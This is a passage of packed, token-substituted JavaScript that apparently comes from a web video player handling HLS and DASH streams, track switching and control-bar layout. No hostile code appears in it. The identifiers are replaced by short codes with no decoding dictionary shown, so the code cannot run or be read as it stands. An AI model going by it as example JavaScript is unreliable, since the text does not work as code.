3N=i7(v.vf+\'?1f=\'+4p[9p]);3N.az=E(){if(H.iN==4&&H.7B==4i){if(H.ce){v.29=H.ce;o.W.bD(\'29\')}}};3N.aK()}};B LE=E(1f,1T,2C){B 1n=1K(v.fK==1?"Ls":"ht");B hN;B BX=0;B 1Y;B 5b=J;B uX=J;B BJ=J;B cg=J;B hW=-1;B 4l;B 7m=J;B ws;B BN=J;B 7l=J;o.6o=J;B 9J=0;B 9N=J;B 2y;B 1c9;B oj=J;B lb=-1;B bI=-1;B uJ;B pq;B mE;B 1dc;B Rc=\'ht/7C; 1dd="1cV.1cH, 1b2.40.2"\';B nE=J;L(1n,{\'1o\':\'rH\',\'Y\':\'100%\',\'1b\':\'100%\',\'3S-kK\':\'lO\',\'4V\':"aH 0.2s 2V",\'8D-1b\':\'2q\',\'6R-1b\':\'1V\',\'8D-Y\':\'2q\',\'6R-Y\':\'1V\'});g0();if(o.1q.ar&&v.4b==1&&v.CA==1){if(!o.1S&&v.7P){4f(1n,{\'jp\':1})}F{4f(1n,{\'3f\':1,\'jp\':1,\'4b\':1})}}F{if(v.P4==1&&o.1q.2i){4f(1n,{\'jp\':1})}if(!o.1q.tv){4f(1n,{\'4S\':(v.4S==1&&v.4b==0?\'9V\':\'1V\')})}}if(v.1bV==1){4f(1n,{"1bN":"Q4","1bC":"Q4"})}4f(1n,{\'3d\':1f,\'x-3F-6D\':\'ug\',\'Q5\':\'G\'});if(v.1bp!=1){4f(1n,{\'Q5\':\'G\'})}if(v.1bk==1){4f(1n,{\'2C\':\'J\'})}if(2C){1n.4b=G;if(v.2C.go!=1||v.4b==1){1n.3f=G}}if(v.1bw==1){4f(1n,{\'1fG\':\'1fl\'})}zF();if(v.1fx==1){B f6=1K("9m");4f(f6,{"rL":"no","uo":"G","La":"G","3d":""});L(f6,{"1o":"2c","Y":"100%","1b":"100%","2N":0});1T.1I(f6);B NA=23.5t(E(){if(f6.8t.1O.iN==="ow"){23.2S(NA);L(f6.pe.7f,{"2I":0,"2L":0});f6.pe.7f.1I(1n)}},100)}F{1T.1I(1n)}if(!I(1f)){1f=\'\'}if(1f.K(".NB")>0){7l=G;if(!o.4l){if(1U NC!=="1X"){o.4l=1y NC()}}if(I(o.4l)){if(!I(23.Ox)){o.4l.cH()}F{vF()}}}F if(((3M.1Y==1&&v.vD!=1)||1f.K(".NH")>0)&&(o.i4.K("9P")!=-1||I(23.6g))){5b=G;uX=G;2X{if(I(6g)){if(!6g.Of()||(o.1q.7L&&v.1dn==1&&!o.1q.5L)||(o.1q.7L&&o.1q.5L&&v.O8==1)||(o.1q.ox&&v.1eu==1)){1h(\'9P 1ev \',6g.Of());5b=J}F{if(v.4S==1||v.4b==1||v.Oj==1||2C){eC(J)}}}F{5b=J}}2B(2y){5b=J}}F if(1f.K("w")==0&&1f.K("s")==1&&v.1ex==1){9N=G;BO()}if(o.1q.tv&&v.4b==1&&!5b&&!7l&&!9N){1J(E(){o.W.nX()},100)}if(v.8A==1){I(o.8A)?o.8A.aG():\'\';o.8A=1y 1eg()};H.vG=E(){vF()};E vF(){7l=G;if(C2()){if(v.4S==1||v.4b==1||v.Op==1){np(J)}}F{7l=J;1h("1eb ly Rs")}}E np(x){if(o.4l&&!7m){o.4l.hX(x,1n,1f,2C);I(23.Ox)?7m=G:\'\'}}E eC(x){1h("9P");if(o.4v.R>1){v.a3=0;v.Ow=G}F{v.Ow?v.a3=1:\'\'}if(o.cd.R>1){v.cN=0;v.NU=G}F{v.NU?v.cN=1:\'\'}o.O0=J;hW=-1;B vA=J;if(v.7P&&v.NL==1){vA=G;v.NL=0}hN={Rq:(v.NJ==1&&!2C),1so:(v.4S==1||v.4b==1||2C||x)&&!vA,hO:60,vt:60,1t1:(v.PJ>0?v.PJ*2j:PF),1t5:(v.PG>0?v.PG*2j:PF),1t8:J};if(v.1th==1){hN.1sZ=G}if(v.Q8==1){hN[\'1sT\']=E(3N,1f){3N.Q3=G}}if(I(v.8s)){if(I(v.8s.hO)){if(v.8s.hO>hS){v.8s.hO=hS}v.8s.vt=v.8s.hO}if(I(v.8s.Q2)){v.8s.vt=v.8s.hO=v.8s.Q2}if(1U v.8s=="3S"){X(B 1k in v.8s){hN[1k]=v.8s[1k]}}}1Y=1y 6g(hN);js("1Y",1Y,1);1Y.RF(1f);1Y.1rh(1n);1Y.on(6g.9v.1rl,E(){1h("9P 1rm")});1Y.on(6g.9v.1ri,E(1r,2R){!2C?o.W.nX():\'\'});1Y.on(6g.9v.1qY,E(1r,2R){if(!2C&&v.a3==1&&b8()>1){QD();o9();o.S?o.S.mz(o.3H):\'\'}});1Y.on(6g.9v.1rr,E(1r,2R){o9()});1Y.on(6g.9v.1rP,E(1r,2R){o9()});1Y.on(6g.9v.1rQ,E(1r,2R){if(!2C){if(2R.jW.6o!=o.6o){o.6o=2R.jW.6o;o.S.6n()}o.6o=2R.jW.6o;if(o.6o){1h("1rS");o.LQ=1f.K("?Bl")>-1;if(1n.1g>0&&1n.dH>0){if(1n.1g-1n.dH<10){if(o.jE>0){if(o.jE==1n.dH&&o.Lp==1n.1g){o.o2++;if(o.o2>2){o.o2=0;o.jE=-1;1Y.bN();eC(G);96()}}F{o.jE=-1}}F{o.jE=1n.dH;o.Lp=1n.1g}}}}}if(v.a3==1){o.3H=1Y.nJ;o.S?o.S.mz(o.3H):\'\'}nI()});1Y.on(6g.9v.1tz,E(1r,2R){if(I(2R.Kj)&&!2C){js("1to",2R.Kj.1n2)}if(hW>-1){1Y.M5=hW;hW=-1}BJ=G;Ru()});1Y.on(6g.9v.1n7,E(1r,2R){js("1mQ",2R,1)});1Y.on(6g.9v.1no,E(1r,2R){!2C&&v.cN==1?Cg():\'\'});1Y.on(6g.9v.1lJ,E(1r,2R){if(!2C&&v.cN==1){Bw()}});if(v.1lL==1){pq=1y 1my(1Y,2C)}F{1Y.1mz=J}1Y.on(6g.9v.1ms,E(1r,2R){v.1h==1?cU.1h(2R):\'\';js(2R.1E+\'6g\',2R,0,G);o.uH=2R;if(2R.o6){ca(2R.1E){1w 6g.R0.1m6:1h("9P o6 Sc 2y");if(v.uW==1){uV()}F{2y=2R.jW+\' (\'+2R.1E+\')\';o.3e>0||2C||v.6o==1||9N?\'\':o.3e=59();1Y.bN();if(!2C){o.Q.3P()}}1p;1w 6g.R0.1pT:1h("9P o6 Q 2y, jR");1Y.1q0();1p;8m:2y="9P o6 2y, bN";1Y.bN();!2C?o.Q.3P():\'\';1p}}F{1h("9P ",2R.1E,2R.jW,(2R.o7?2R.o7.7x:\'\'));js("1q6",(2R.o7?2R.o7.7x:\'\'));if(9J>0){9J=2;uu()}}});cg=G}E o9(){if(!2C&&v.a3==1&&b8()>1){if(o.3H!=1Y.nJ){o.3H=1Y.nJ;o.S?o.S.mz(o.3H):\'\';1h("9P 1ok "+o.3H)}if(3U(v.dx)&&o.3H>0){B fq=v.dx.2E(",");X(B k=0;k<fq.R;k++){if(o.3B[o.3H].K(fq[k])>-1){1h(\'1o2 4R\');1Y.lE=o.3H-1;o.3H--;1p}}}}}E BO(){if(I(23.S6)){if(C2()){if(!I(o.ws)){o.ws=1y 1pj()}ws=1y S6(1n,1f,2A(v.1oK,{Rq:G}));BN=G}F{9N=J;1h("ly Rs")}}}E Ru(){uw()};H.7p=E(){uw()};E uw(){if(v.OO){if(1n.gz.R>0){if(v.7p==1){1n.gz[1n.gz.R-1].l2="MS"}F{1n.gz[1n.gz.R-1].l2="3z"}if(!o.7p){o.7p=G;o.S.6n()}}F{if(o.7p){o.7p=J;o.S.6n()}}}}E uV(){1h("1oM");!2C&&o.1L?o.W.3p():\'\';o.W.9C();9J=1;uu(o.1L)}E uu(x){if(9J>0){3a(uJ);uJ=1J(RA,v.Rw*2j)}}E RA(){if(9J>0){1h("1oO");if(5b){if(9J==1){1Y.RF(1f)}if(9J==2){1Y.bN();eC(G);1n.1L()}}F{4f(1n,{\'3d\':1f})}}}1n.1v(\'RG\',o4);1n.1v(\'2y\',mt);1n.1v(\'9w\',96);1n.1v(\'1L\',9k);1n.1v(\'4e\',ea);1n.1v(\'Ab\',8q);1n.1v(\'gJ\',ew);1n.1v(\'mD\',ex);1n.1v(\'A2\',eW);1n.1v(\'Ak\',ez);1n.1v(\'8G\',bi);1n.1v(\'AC\',eA);1n.1v(\'1oP\',RV);1n.1v(\'MU\',Ay);1n.1v(\'MV\',Ax);E o4(){if(!5b&&!7l){!2C?o.W.nX():\'\'}}E mt(){if(!5b&&!7l){if(1n.2y){1h(1n.2y,1n.2y.7x,1n.2y.7A);B x=1n.2y.7x;2y=1n.2y.7A;if(2y==\'\'){if(x==1){2y="1oQ"}if(x==2){2y="Sc"}if(x==3){2y="cT"}if(x==4){2y="ly sX"}}1h("1oX 6c: ",2y)}if(uX&&v.uW==1){2y=1X;uV()}if(2y!=1X||o.1q.5L){3P()}}}E 3P(){!2C?o.Q.3P():\'\'}E 96(){!2C?o.Q.96():\'\'}E 9k(){if(!o.1S&&v.7P){1h(\'1aE 1L\');4e();o.W.2W();O}if(5b&&9J>0){}F{if(!2C){B uO=o.W.ah()&&o.o1!=1;if(uO||bI==-1){B x=J;if(5b){if(I(o.P)||I(o.6f)){if(uO){}F{1h(\'4e lp\');4e();x=G}}}if(!x){o.Q.9k()}}}}}E ea(){if(!nE){1h("1aC");if(o.1L&&o.o0&&!1n.9w&&v.RM==1&&!o.cK){1h("RM");mv()}F{!2C&&!o.nZ&&1n.5a?o.Q.ea():\'\'}}}E 8q(){!2C?o.Q.8q():\'\';if(bI>-1){if(59()>bI){1h(\'4e Ut\',bI);4e();bI=-1}}}E ew(){!2C?o.Q.ew():\'\'}E ex(){!2C?o.Q.ex():\'\'}E eW(){if(2C){nn()}F{o.Q.eW();zP();if(5b&&9J>0){9J=0;1h("Uu up");1Y.QW();mv();o.S.2W()}if(I(v.g3)){3b()}}}H.g3=E(){O(1n.lc/1n.dP)};E nn(){if(1n.dP>0){L(1T,{"1b":1T.2l/(1n.lc/1n.dP)-2O(v.2C.2N)})}F{if(BX<20){1J(nn,100);BX++}}}E zP(){if(v.io==1){2S(o.C0);o.C0=5t(BY,100);BY()}}E BY(){if(1n){if(1n.dP>0){o.W.nY(1n.lc/1n.dP);2S(o.C0)}}}E eA(){!2C&&!9N?o.Q.eA():\'\'}E ez(){!2C?o.Q.ez():\'\'}E bi(){if(5b&&9J>0){}F{!2C?o.Q.bi():\'\'}}E RV(){o.W.S4()}E C2(){B o5=23.S9=23.S9||23.TG;B jx=23.Qx=23.Qx||23.V3;B od=o5&&1U o5.od===\'E\'&&o5.od(Rc);B Qj=!jx||jx.Ce&&1U jx.Ce.To===\'E\'&&1U jx.Ce.5Y===\'E\';O od&&Qj}B Co="<aR C=\'1D:0.5\'>";E QD(){if(!2C&&v.a3==1){B x=1Y.dF;B q=-1;o.3B=[];if(x.R>1){X(B i=0;i<x.R;i++){if(I(x[i].1b)){B y=o.Q.QB(x[i],v.Qq);if(o.3B.K(y)>-1||v.XS==1){if(I(x[i].bb)){B yi=o.3B.K(y);yi>-1?o.3B[yi]+=" "+Co+" &hH;"+2O(x[yi].bb/2j)+\' \'+2T(\'ih\')+\'</aR>\':\'\';o.3B[i]=y+" "+Co+" &hH;"+2O(x[i].bb/2j)+\' \'+2T(\'ih\')+\'</aR>\'}}F{o.3B[i]=y}if(I(x[i].R8)){o.9U[i]=x[i].R8[0]}}F if(I(x[i].a6)){o.3B[i]=x[i].a6}F{o.3B[i]=i}if(I(v.6W)&&q==-1){if(v.6W==o.3B[i]){q=i}}if(I(o.6W)){if(o.6W==o.3B[i]){q=i}}}if(v.iS==1){o.3B[x.R]=2T("2q")}F{1Y.N7=0;1Y.lB=0}if(v.R6==1||q>-1){1Y.lB=0;if(v.lF=="8h"||(!o.1S&&v.4S==0)){1Y.zj=q}F{if(v.lF=="gy"){1Y.lE=q}}o.3H=q}F{if(v.iS==1){o.3H=1Y.dF.R-1}F{o.3H=1Y.ZJ}}nI()}o.bb=2A(1Y.dF[o.3H].bb,0);o.S?o.S.6n():\'\'}}E nI(){if(o.9U.R>0&&v.cN==1){Cg();Bw()}}E Cg(){if(!2C&&v.cN==1){B x=1Y.yT;o.94=[];B 2b;if(x.R>1){X(B i=0;i<x.R;i++){2b=J;if(I(x[i].i0)&&o.9U.R>0){if(x[i].i0!=o.9U[o.3H]){X(B j=0;j<o.9U.R;j++){if(o.9U[j]==x[i].i0){2b=G}}}}if(!2b){o.94[i]=I(x[i].a6)?o.Q.QZ(x[i].a6):i;if(I(v.dv)){if(v.dv==o.94[i]){o.8Q=i;1Y.pt=i}}}}}}}E Bw(){if(!2C){B x=1Y.yT;B y=1Y.pt;if(y>-1){if(I(x[y].i0)){if(o.9U.R>0){if(o.9U[o.3H]!=x[y].i0){X(B i=0;i<x.R;i++){if(x[i].a6==x[y].a6&&x[i].i0==o.9U[o.3H]){1Y.pt=i;y=i;1p}}}}}o.8Q=y;1h("9P ZK",o.8Q);o.S.BQ(o.8Q)}}};E 59(){if(7l){O 7m?o.4l.1i():0}F{O 1n.dH}};E 4j(){B x=1n.1g;if(7l&&7m){x=o.4l.1g()}if(I(v.5D)){x=v.5D}O x!=ZL&&!ou(x)?x:0}H.2W=E(){B p=G;if(5b&&!BJ){if(!cg){eC(G)}1Y.QW()}if(7l&&!7m){np(G);p=J}if(9N){if(!BN){BO()}ws.1L();p=J}if(1n.C.1d=="-VM"){H.lM()}p?mv():\'\'};B X0;E mv(){if(1f!="1V"){B pp=1n.1L();if(pp!==1X){pp.9M(E(){}).2B(E(2y){1h("Mz",2y.7A);if(2y.7A.K(\'dQ\')==-1&&2y.7A.K(\'Xz by\')==-1){if(v.CA==1){1h(\'Xx\');o.W.6t();1n.1P=0;B lS=1n.1L();if(lS){lS.9M(E(){}).2B(E(e){1h("Mr",e.7A);if(o.1q.tv&&(5b||7l)){}F{o.S.3p();o.W.9C();js("Xw")}})}}F{o.S.3p();o.W.9C()}}})}}}H.Cw=E(){if(o.6f||o.P){if(o.aa){eQ()}if(!o.iF&&o.1q.2i&&o.1q.3F){if(!1n.3f){1n.3f=G;oj=G}L(1n,{"1o":"2c","1a":-3J,"1d":-3J});bI=59();if(!9N){1n.1L()}if(bI==0&&o.3e>0){mE=o.3e}}}};H.lM=E(){if(!o.iF&&(o.1q.2i||o.1q.3F)){L(1n,{"1o":"rH","1a":0,"1d":0});if(I(v.g3)){3b()}if(oj){!o.3f?1n.3f=J:\'\';oj=J}if(mE>0){o.3e=mE;mE=0}bI=-1}};H.3p=E(){1h(\'5a\');4e()};E 4e(){if(9N){ws.4e()}F{1n.4e()}};H.gG=E(){!1n.5a?3p():mv()};H.4h=E(x){if(7l&&7m){o.4l.4D(x)}F{if(5b){if(v.Xv==1&&x>0&&zR()){hW=1Y.lE;1Y.M5=0}}1n.dH=x}};H.6t=E(){1n.3f=G};H.6S=E(){1n.3f=J;if(o.2F=="1Y"&&o.1q.5L&&v.P==1){if(!I(o.M9)){nE=G;1n.4e();1J(E(){1n.1L();nE=J},10);o.M9=G}}};H.4O=E(x){1n.1P=x};H.MY=E(){if(o.N5!=1n){B dQ;B 7N;if(o.nk[1n]){dQ=o.nk[1n];7N=o.zB[1n]}F{23.ny=23.ny||23.W2;if(I(23.ny)){2X{7N=1y ny();dQ=7N.VX(1n);o.nk[1n]=dQ;o.zB[1n]=7N}2B(e){1h(e)}}}if(7N){B lh=7N.VS();lh.lh.6l=v.N4;dQ.zw(lh);lh.zw(7N.VQ);o.zk=G;o.N5=1n}}};H.zp=E(){O!1n.5a};H.6w=E(){O v.6o==1||9N?G:o.6o};H.2h=E(){O 1n};H.N6=E(){4f(1n,{\'S\':\'1\'});O G};H.4S=E(){4f(1n,{\'4S\':\'9V\'});if(5b&&!cg){eC(J)}if(7l&&!7m){np(J)}};H.7B=E(){B hx="aq";if(1n.5a){hx="5a"}if(1n.9w){hx="9w"}O hx};H.zl=E(x,y){2C=x;y.1I(1n);1T=y;if(x){if(v.2C.go!=1){1n.3f=G}F{if(!o.3f){1n.3f=J}}nn();if(o.3B.R>0){if(5b){lb=o.3H;1Y.lB=0;1Y.lE=0}}}F{if(!o.3f&&v.2C.go!=1){1n.3f=J}1n.1P=v.1P;zP();if(o.3B.R>0){if(5b){1Y.lB=-1;if(lb>-1){lb<1Y.dF.R?1Y.zj=lb:\'\'}}}}};H.1i=E(){O 59()};H.1g=E(){O 4j()};H.c4=E(){B x=0;if(1n.9K){if(1n.9K.R>0){B y=59();X(B i=0;i<1n.9K.R;i++){if((y>=1n.9K.1S(i)||y>=1n.9K.1S(i)-100)&&y<=1n.9K.5D(i)){x=1n.9K.5D(i)}}x==0?x=1n.9K.5D(1n.9K.R-1):\'\'}}if(I(v.5D)){x>v.5D?x=v.5D:\'\'}O x};H.2q=E(){O zR()};E zR(){B x=J;if(5b){if(cg){x=1Y.N7}}F if(7l){if(7m){x=o.4l.2q()}}O x}H.3D=E(){O{"Y":1n.lc,"1b":1n.dP}};H.3d=E(x){x=x.1t(/\\(46\\)/g,2G.46());1f=x;o.cC!=2?o.cC=J:\'\';if(7l){if(7m){o.4l.dQ(x)}}F if(5b){5b&&1Y?1Y.bN():\'\';eC(G);yH()}F{4f(1n,{\'3d\':x,\'4b\':0});zF();4e()}};E zF(){if(o.1q.7L){B y=1n.gz;if(y){X(B i=0;i<y.R;i++){y[i].l2="VP"}}y=1n.yT;if(y){X(i=0;i<y.R;i++){y[i].VO=(i==0?1:0)}}if(23.VN){1n.1v(\'VL\',E(1r){o.6D=1r.VK=="ZN";!2C?o.W.sE():\'\'});1n.1v(\'VU\',E(1r){})}}yH()}H.6D=E(){1n.Wq()};H.9O=E(){eQ()};E yH(){if(o.1q.3F){if(I(1n.WD)&&!o.1q.ar){o.9O=G}if(1O.WB&&!1n.WA){o.9O=G}}}E eQ(){if(o.1q.7L){if(1n.Wz==="nM-in-nM"){1n.Nd("9c");o.aa=J}F{1n.Nd("nM-in-nM");o.aa=G}}F{if(!1O.Wx){2m(\'1n.Wu().9M(p => {o.aa = G;}).2B(2y => {o.aa = J;});\')}F{2m(\'1O.Ws().9M(ok =>{o.aa = J;}).2B(2y => {});\')}}};E Ay(){o.aa=G};E Ax(){o.aa=J};H.N9=E(x){if(7m){o.4l.MX(x)}};H.MW=E(x){if(7m){if(1n.9K.R>0){o.4l.Wb(x)}}};H.Wo=E(x){if(o.ws){o.ws.MF(ws,x,-1)}};H.Wn=E(x){if(o.ws){o.ws.MF(ws,-1,x)}};H.MG=E(x){if(cg){B y=2O(x);if(x==1Y.dF.R){y=-1;1Y.lB=-1}if(v.lF=="gy"){1J(bi,4k);1Y.lE=y}if(v.lF=="8h"){1h("9P 8h Wj "+y);1Y.zj=y}if(y==-1){o.3H=1Y.nJ}nI()}};H.nH=E(){O 1Y};H.oy=E(){O 7m?o.4l.Wg():J};H.b8=E(){O b8()};E b8(){B x=0;if(cg){if(1Y.dF){x=1Y.dF.R}}O x}H.dX=E(){O dX()};H.g0=E(){g0()};E g0(){if(1n){if(v.oz==1||v.3k==1){if(v.We==1||v.3k==1){L(1n,{\'3S-kK\':\'3k\'})}F{L(1n,{\'3S-kK\':\'yx\'})}}F{L(1n,{\'3S-kK\':\'lO\'})}}}H.62=E(){3b()};E 3b(){if(v.g3){4P(\'1M\',8o(v.g3).1t(\'/\',\':\'))}}E dX(){B x=0;if(7m){x=o.4l.dF()}O x}H.MJ=E(x){if(cg){1Y.pt=2O(x)}};H.AJ=E(x,y){if(y=="1Y"&&cg&&pq){pq.Ze(x)}if(y=="4l"&&7m){o.4l.Zd(x)}};H.kX=E(x){if(x){1n.Zc=x}};H.Be=E(){B x=1n.ck;B y=[];X(B i=0;i<x.R;i++){if(x[i].qI.qG()==\'bf\'){x[i].5H("hu",B8);y.2v(x[i])}}X(B i=0;i<y.R;i++){1n.3x(y[i])}};H.MD=E(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2E(\' or \');x=xx[0]}B bf=1O.1K(\'bf\');bf.6H(\'3d\',x);bf.6H(\'bj\',y);bf.6H(\'Z9\',\'MQ\');bf.6H(\'l2\',\'MS\');if(z){bf.6H(\'8m\',\'\')}1n.1I(bf);bf.1v("hu",B8)}};E B8(e){if(e.4q.bj&&o.5l){X(B i=0;i<o.cs.R;i++){if(o.cs[i]==e.4q.bj){o.5l.kE(i)}}}};H.pc=E(){O 2y?2y:\'\'};H.4H=E(){2S(o.Z4);5b&&1Y?1Y.bN():\'\';7l&&7m?o.4l.Z3():\'\';9N&&ws?ws.2b():\'\';1n.5H(\'2y\',mt);1n.5H(\'9w\',96);1n.5H(\'1L\',9k);1n.5H(\'4e\',ea);1n.5H(\'Ab\',8q);1n.5H(\'gJ\',ew);1n.5H(\'mD\',ex);1n.5H(\'A2\',eW);1n.5H(\'Ak\',ez);1n.5H(\'8G\',bi);1n.5H(\'AC\',eA);1n.5H(\'MU\',Ay);1n.5H(\'MV\',Ax);1n.3d=\'\';if(1T.qI=="Pp"){1T.pe.7f.3x(1n)}F{1T.3x(1n)}1n=26}};B wC=E(){B b=[];B hr=[];B 5P=[];B 8G=J;B mP;B 9A=J;B 1m;B 1c;if(o.51){o.51.1u();o.51=26}B na;o.5K=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1m.Z0==1&&I(v.1m.lL)){v.1m.lL=v.1m.lL.1t(/\\n/ig,\'\');o.5K=v.1m.lL.2E(",")}o.eI=o.5K.K(\'1\')>-1?o.5K.K(\'1\'):o.5K.K(1);o.b4==3?o.b4=o.eI:\'\';X(B i in o.6q){if(o.6q.2r(i)){!I(v.1m[i])?v.1m[i]=5:\'\';o[\'eO\'+i]=[\'+ \'+v.1m[i]+\'%\',\'&YZ; \'+v.1m[i]+\'%\',(o.6q[i]*100+\'%\')]}}if(v.1F.eD==1&&o.1q.5L&&v.g2==1){v.1F.1u=0}B oT=J;B a2=0;B p6=0;B hD=J;B zT=G;B ju;B bg=1y P9();B 1m;B 6O=[];B Ao=J;B An=J;B lW=0;B d9=[];if(v.gC.1o=="S-2a"){v.gC.1o="S"}X(B y in v){if(v.2r(y)){if(y.K("a0")==0&&v[y]){!I(v[y].Aq)?v[y].Aq=v[y].6O:v[y].6O=v[y].Aq;6O[v[y].6O]=y;if(v.gC.1o!="S"){if(v[y].1o=="S-2a"){d9.2v([y,v[y].6O]);Ao=G}F{if(v[y].1o=="S"||v[y].1o==1X){Ao?An=G:\'\'}}}lW<v[y].6O?lW=v[y].6O:\'\'}}}if(An){d9.MC(E(a,b){O a[1]-b[1]});X(B i=0;i<d9.R;i++){6O[v[d9[i][0]].6O]=26;v[d9[i][0]].6O=lW+1;lW++;6O[v[d9[i][0]].6O]=d9[i][0]}}if(v.1F.1u==1&&v.1F.eH==1){o.1F=1K("1R");o.1W.1I(o.1F);L(o.1F,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':\'100%\',\'4V\':\'1d 0.3s 7G-9u\',\'3q-1Q\':\'1V\'})}B 8T=1K("1R");if(v.1F.1u==1&&v.1F.eH==1){o.1F.1I(8T)}F{o.1W.1I(8T)}L(8T,{\'1o\':\'2c\',\'1a\':0,\'2H\':0,\'Y\':\'100%\',\'1b\':v.1F.h});8T.8O=E(){!o.1q.2i?o.W.LP():\'\'};if(v.hY==1){2Q(bg.c());2Q(8T)}X(B i=1;i<6O.R;i++){if(6O[i]){B y=6O[i];if(y){B 1l=v[y].1l;if(o.1q.2i){if(1l=="1P"&&v[y].eg=="5j"){}F{if(1l=="1P"&&v.YW==1&&o.1q.2i){v[y].kN=0}F{if(1l=="1P"||(1l=="2g"&&v.YU)){v[y].on=0}}}}if(v.hY==1){v[y].on=0}if(v[y].on==1){if(1l=="2Y"||1l=="1P"){b[y]=1y Nv(y,1l);b[y].3b(b[y].s("w"))}F{b[y]=1y PN(y)}hr.2v(y);if(b[y].g("1l")=="29"){if(b[y].s("1G")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].2p("2o",J)}}F{b[y].2p("2o",J)}}}if(b[y].g("1l")=="5e"){B lu=b[y].s("3C");if(lu){if(lu.K("3R:")==0&&lu.K(",0/1")>0){B z=lu.2E(",");4P(z[0].1z(4))==0?b[y].dA(0):\'\'}if(im([lu],"2u")){o.g6=G}}}b[y].2p("1M",b[y].s("1M"))}}}}if(I(v.1m)){if(1U(8I)==\'E\'){1m=1y 8I("1m");v.1m.bc==1?1m.1B():1m.1u()}F{o.YS=G}}if(I(v.1c)){if(1U(8I)==\'E\'){1c=1y 8I("1c");if(I(o.1c)){1c.Cf(o.1c);if(v.1c.qN==0||!I(v.1c.qN)){v.1c.bc==0?1c.1u():\'\'}F{1c.1B()}}F{1c.1u(1)}ka()}}pA();yG();3b(G);4E();BB();zT=J;E KK(U){B x=0;B YR=J;if(U){if(U.g("1l")==\'2Y\'){x=5P.1a+U.s("4y");if(5P.hC!=26){}F{5P.hC=[]}}F{if(5P.hC!=26){B dw=U.g("Y")+U.s("5c")+U.s("4y");if(lV(U)){dw=0}if(U.s("3z")==1&&!U.g("1B")){dw=0}if(U.s("bn")>0){dw=0}x=bg.g("w")-v.1F.pD*1-dw+U.g("Y")/2+U.s("4y");B i=0;5P.2a-=dw;X(i=0;i<5P.hC.R;i++){B dB=b[5P.hC[i]];if(dB.s("bn")>0){L(dB.c(),{"1a":(dB.g("x0")-dw)})}F{L(dB.c(),{"1a":(dB.g("x")-dw)})}dB.2p("x0",dB.g("x"))}5P.hC.2v(U.g("1k"));U.2p(\'h6\',1)}F{if(U.s("3z")==1&&!U.g("1B")){if(U.g("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1&&hD){a2+=U.g("Y")+U.s("4y")+U.s("5c");hD=J}}}F{if(U.s("bn")>0){x=5P.1a+U.s("4y")+U.s("5c")}F{B 2b=J;if(U.g("1l")=="1P"){if(U.s("1u")==1&&U.s("kN")==1){if(!o.f1&&!o.as){2b=G;hD=J}F{if(!hD){a2-=U.g("Y")+U.s("4y")+U.s("5c");hD=G}}}}if(lV(U)){2b=G}if(!2b){5P.1a+=U.g("Y")/2+U.s("4y");x=5P.1a;5P.1a+=U.g("Y")/2+U.s("5c")}F{x=5P.1a}}}}}}O x};H.KF=E(){pA()};H.Kl=E(){pA()};E pA(){if(o.g6){1U Aw==\'E\'?o.2u=1y Aw():\'\'}}E Bk(U){B Y=o.2g&&v.1F.jY==0?o.aQ:o.3c;B 1b=o.4F;B cw=0;if(U!=bg){cw=Y/2+U.s("4y")-U.s("5c")}B e4=1b/2;B Az=U.g("Y");B pG=U.g("1b");B 1o=U.s("1o");if(1o.K("5G")>-1){cw=o.3c/2+U.s("4y")-U.s("5c")}if(1o.K("1d")==0){e4=pG/2+(U.s("KJ")*o.4F/100)}if(1o.K("2H")==0){e4=o.4F-(U==bg?pG:pG/2)-(U.s("KI")*o.4F/100)}if(1o.K("2a")>-1){cw=o.3c-Az/2+U.s("4y")-U.s("5c")-(U.s("YP")*o.3c/100)}if(1o.K("1a")>-1){cw=Az/2+U.s("4y")-U.s("5c")+(U.s("qr")*o.3c/100)}if(1o=="eF"){cw=-o.ze/2+(U.s("qr")*o.ze/100)+U.s("4y")-U.s("5c");e4=-o.rq/2-(U.s("KI")*o.rq/100)+(U.s("KJ")*o.rq/100)}if(1o.K("S")>-1){B cx=KK(U);cw=(bg?(bg.c()?5F(bg.c().jc):0):0)+cx;if(1o=="S-2a"){cw+=a2}if(v.1F.1o=="1d"){e4=v.1F.h/2-(v.fR<0?v.fR:0)}F{e4=1b-v.1F.h/2}}O{x:cw,y:e4+U.s("9g")-U.s("fe")}}E 3b(KL){B w=o.2g&&v.1F.jY==0?o.aQ:o.3c;B h=o.4F;L(bg.c(),{\'1d\':(v.1F.1o=="1d"?0:o.4F-v.1F.h)-v.fR});bg.2p("y0",(o.4F-v.1F.h-v.fR));if(v.1F.jY==0&&bg){L(bg.c(),{\'Y\':w,\'1a\':0,\'2L-1a\':0});bg.2p("w",w);if(o.2g){L(bg.c(),{\'1a\':\'50%\',\'2L-1a\':-w/2})}}5P={"1a":v.1F.pD*1,"2a":(bg.g("w")-v.1F.pD*1)};B A5=J;if(!bg.g("1B")){bg.2p("2o",G);A5=G}B 1k;X(B i=0;i<hr.R;i++){1k=hr[i];if(b[1k]){B cc=Bk(b[1k]);if(cc){if(b[1k].s("6M")=="1o"){if(I(o.7W[1k])){o.7W[1k].XY(b[1k].g("x0"),cc.x,b[1k].g("y0"),cc.y)}}b[1k].2p("x0",cc.x);b[1k].2p("y0",cc.y);if(b[1k].s("3z")==1&&!b[1k].g("1B")&&!KL){BM(b[1k])}F{L(b[1k].c(),{"1o":"2c","1a":b[1k].g("x0"),"1d":b[1k].g("y0")})}}}}if(A5){bg.2p("2o",J)}a2=0;X(1k in b){if(b.2r(1k)){if(b[1k].s("1o")=="S-2a"&&b[1k].g("1l")!="2Y"&&a2>-1){a2=5P.2a-5P.1a}if(b[1k].g("1l")=="2Y"&&bg){B e8;if(b[1k].s("YN")==1){e8=b[1k].s("w")}F{if(b[1k].s("1o").K("S")>-1){e8=5P.2a-5P.1a-b[1k].s("4y")-b[1k].s("5c");L(b[1k].c(),{"1a":(5F(bg.c().jc)+5P.1a+b[1k].s("4y")+e8/2)});a2=-1}F{e8=bg.g("w")-b[1k].s("4y")-b[1k].s("5c");L(b[1k].c(),{"1a":(5F(bg.c().jc)+b[1k].s("4y")+e8/2)})}}b[1k].2p("x0",b[1k].g("x"));b[1k].3b(e8)}}}if(1m){jJ(1m)}if(1c){jJ(1c)}if(oT||o.2g||p6!=a2){4E()}}E BM(b){B 1a=0;B 